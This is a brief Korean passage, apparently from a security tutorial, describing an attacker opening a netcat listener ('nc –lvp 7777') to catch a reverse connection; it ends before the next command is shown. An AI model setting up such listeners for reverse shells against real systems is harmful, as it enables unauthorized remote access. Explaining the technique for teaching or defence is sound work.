 공격자는 리버스 커넥션 공격을 수행하려고 쉘에 "# nc –lvp 7777" 명령어를 입력하여 포트를 열어 놓는다. 또한, 다음과 같은 명령어를 입력한다.